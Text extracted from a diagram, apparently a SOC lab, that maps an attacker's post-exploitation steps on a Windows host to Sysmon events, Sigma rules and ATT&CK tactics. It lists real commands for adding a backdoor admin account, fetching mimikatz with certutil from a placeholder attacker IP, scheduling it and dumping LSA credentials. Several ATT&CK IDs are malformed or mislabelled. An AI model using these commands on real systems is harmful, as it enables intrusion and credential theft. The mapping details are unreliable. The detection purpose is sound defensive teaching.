 Investigative Workflow and Log Correlation: Attack vs. Detection
Scenario: Compromised Host and Credential Harvesting
Attacker (Actions & Host)
Kali Linux
Attacker
(IP: 10.10.10.20)
Compromised Host
(Windows 10, IP: 192.168.110.156)
Attacker Post-Exploitation Actions
(Sysmon Event ID: 1, 11, etc.)
[T0:00] Shell Access established.
[T0:01] Recon: systeminfo, whoami,
hostname > enum.txt.
[T0:02] Create Backdoor: net user Claude
/add [password].
[T0:03] Privilege Escalation: net localgroup
administrators Claude /add.
[T0:04] Tool Transfer: certutil.exe -urlcache
-f [attacker_IP]/mimikatz.exe
[T0:05] Create Scheduled Task: schtasks
/create /sc once /st 23:59 /tn MimikatzTask
/tr mimikatz.exe
[T0:06] Clean-up: net user Claude /del
[T0:07] Action on Objectives: Invoke
Mimikatz (LSA dump)
Security (Logs, Analysis & Detection)
Sysmon
Operational
Log
Sysmon Event ID:
ID 1: Process Creation
ID 11: File Creation
ID 13: Registry Event
Security
Audit Log
Sysmon Event ID:
ID 1 Process Creation
ID 11: File Creation
ID 13: Registry Event
Splunk
Universal
Forwarder
collect +
forward
Splunk
Enterprise
(Windows 11)
Sigma Rules: Behavior Detections
- "Suspicious User Creation (net.exe)"
→ Detects user Claude added.
- "Privilege Escalation via localgroup"
→ Detects administrator group change.
- "Suspicious Tool Transfer (certutil.exe)"
→ Detects mimikatz.exe download.
- "LSA Security Dump Activity (mimikatz.exe)"
→ Detects LSA process access.
- "Malicious Scheduled Task Creation"
→ Detects 'MimikatzTask'.
ATT&CK Mapping Navigator Layer
TA0002.001 TA0004 TA0005 TS0007 TS0011
- TA0002.001
- Command & Scripting Interpreter (Discovery)
- TA0004 - Privilege Escalation (Account Manipulation)
- TA0007 - Discovery (System Information)
- TA0011 - Command and Control (Ingress Tool
Transfer)
- TA0006 - Credential Access (OS Credential Dumping)
- TA0008 - Lateral Movement
SOC Case
Triage +
Response